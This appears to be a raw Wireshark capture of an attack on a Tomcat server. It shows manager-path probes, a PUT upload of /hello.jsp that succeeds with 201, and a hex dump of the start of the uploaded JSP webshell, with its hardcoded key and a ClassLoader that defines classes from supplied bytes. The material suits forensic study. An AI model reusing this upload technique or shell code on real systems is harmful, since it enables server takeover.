 1645 54.068204 192.168.31.190 192.168.31.168 HTTP 615 GET /manager/status HTTP/1.1
1646 54.068665 192.168.31.168 192.168.31.190 HTTP 3606 HTTP/1.1 403 (text/html)
1655 55.807491 192.168.31.190 192.168.31.168 HTTP 618 GET /host-manager/html HTTP/1.1
1656 55.812594 192.168.31.168 192.168.31.190 HTTP 3208 HTTP/1.1 403 (text/html)
1796 127.595331 192.168.31.190 192.168.31.168 HTTP 1307 PUT /hello.jsp/ HTTP/1.1
1798 127.596268 192.168.31.168 192.168.31.190 HTTP 139 HTTP/1.1 201
1819 134.642634 192.168.31.190 192.168.31.168 HTTP 319 GET /favicon.ico HTTP/1.1
1821 134.642713 192.168.31.190 192.168.31.168 HTTP 340 GET /apple-touch-icon-precomposed.png HTTP/1.1
1823 134.642752 192.168.31.190 192.168.31.168 HTTP 328 GET /apple-touch-icon.png HTTP/1.1
1830 134.644097 192.168.31.168 192.168.31.190 HTTP 1305 HTTP/1.1 404 (text/html)
1831 134.644284 192.168.31.168 192.168.31.190 HTTP 1293 HTTP/1.1 404 (text/html)
PUT /hello.jsp/ HTTP/1.1\r\n
Host: 192.168.31.168:8080\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Accept-Encoding: gzip, deflate, br\r\n
Connection: keep-alive\r\n
Cookie: JSESSIONID=BB06CCAD2D89AA0BACA30B2BBCE3F2CE\r\n
Upgrade-Insecure-Requests: 1\r\n
Priority: u=0, i\r\n
Content-Length: 3604\r\n
\r\n
[Response in frame: 1798]
[Full request URI: http://192.168.31.168:8080/hello.jsp/]
File Data: 3604 bytes
Data (3604 bytes)
Data […]: 3c252021537472696e67207863203d202231373130616362613632323066363262223b0d0a5374
0200 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 36 30 tent-Len gth: 360
0210 34 0d 0a 0d 0a 3c 25 20 21 53 74 72 69 6e 67 20 4····<% !String
0220 78 63 20 3d 20 22 31 37 31 30 61 63 62 61 36 32 xc = "17 10acba62
0230 32 30 66 36 32 62 22 3b 0d 0a 53 74 72 69 6e 67 20f62b"; ··String
0240 20 70 61 73 73 20 3d 20 22 37 66 30 65 36 66 22 pass = "7f0e6f"
0250 3b 0d 0a 53 74 72 69 6e 67 20 6d 64 35 20 3d 20 ;··Strin g md5 =
0260 6d 64 35 28 70 61 73 73 20 2b 20 78 63 29 3b 0d md5(pass + xc);·
0270 0a 63 6c 61 73 73 20 58 20 65 78 74 65 6e 64 73 ·class X extends
0280 20 43 6c 61 73 73 4c 6f 61 64 65 72 20 7b 0d 0a ClassLo ader {··
0290 20 20 20 20 70 75 62 6c 69 63 20 58 28 43 6c 61 publ ic X(Cla
02a0 73 73 4c 6f 61 64 65 72 20 7a 29 20 7b 0d 0a 20 ssLoader z) {··
02b0 20 20 20 20 20 20 20 73 75 70 65 72 28 7a 29 3b s uper(z);
02c0 0d 0a 20 20 20 20 7d 0d 0a 20 20 20 20 70 75 62 ·· }· · pub
02d0 6c 69 63 20 43 6c 61 73 73 20 51 28 62 79 74 65 lic Clas s Q(byte
02e0 5b 5d 20 63 62 29 20 7b 0d 0a 20 20 20 20 20 20 [] cb) { ··
02f0 20 20 72 65 74 75 72 6e 20 73 75 70 65 72 2e 64 return super.d
0300 65 66 69 6e 65 43 6c 61 73 73 28 63 62 2c 20 30 efineCla ss(cb, 0
0310 2c 20 63 62 2e 6c 65 6e 67 74 68 29 3b 0d 0a 20 , cb.len gth);··
0320 20 20 20 7d 0d 0a 7d 0d 0a 70 75 62 6c 69 63 20 }··}· ·public